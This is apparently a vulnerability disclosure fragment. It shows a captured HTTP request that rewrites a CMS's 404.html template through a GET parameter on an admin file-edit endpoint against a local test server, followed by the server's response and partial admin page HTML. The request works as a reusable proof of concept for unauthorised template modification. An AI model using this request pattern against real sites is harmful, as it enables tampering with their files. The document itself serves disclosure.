 GET /admin/template/fileedit.html?path=404.html&html=
error%0D%0A%0D%0A%0D%0A%0D%0A111%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D
%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin/template/fileedit.html?path=404.html
Cookie: PHPSESSID=b612ugicarah7pts9d7vabh8ac
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
2
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 06:54:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 23134
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <title>
Administrator
</title>
18 <!-- Tell the browser to be responsive to screen width -->
19 <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scal
20 <link rel="stylesheet" href="/public/static/bootstrap/css/bootstrap.min.css">
21 <!-- Font Awesome -->
22 <link rel="stylesheet" href="/public/static/font-awesome/css/font-awesome.min.
23 <!-- Theme style -->
24 <link rel="stylesheet" href="/public/static/admin/dist/css/AdminLTE.min.css">
25 <!-- AdminLTE Skins. We have chosen the skin-blue for this starter
26 page. However, you can choose any other skin. Make sure you
27 apply the skin class to the body tag so the changes take effect. -->
28 <link rel="stylesheet" href="/public/static/admin/dist/css/skins/_all-skins.mi
29 <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries
30 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
31 <!--[if lt IE 9]>
32 <script src="/public/static/admin/dist/js/html5shiv.min.js"></script>
33 <script src="/public/static/admin/dist/js/respond.min.js"></script>
34 <![endif]-->
35
36 <link rel="stylesheet" href="/public/static/select2/select2.min.css">
37 <link rel="stylesheet" href="/public/static/treetable/css/jquery.treetable.css
38 <link rel="stylesheet" href="/public/static/nestable/nestable.css">